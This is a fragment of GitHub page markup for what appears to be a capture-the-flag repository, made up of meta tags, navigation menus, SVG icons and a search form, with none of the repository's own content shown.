<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="239170367" data-scoped-search-url="/ironore15/ctf/search" data-owner-scoped-search-url="/users/ironore15/search" data-unscoped-search-url="/search" data-turbo="false" action="/ironore15/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="VSQmgP6N2AyHeYYCBHAxZ2/bpTRn8ExoWoVDC3cKm0/3HjeMwpq2zOGDW0SyCeE1LXGKwAXS2LSeImVtw0edeg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
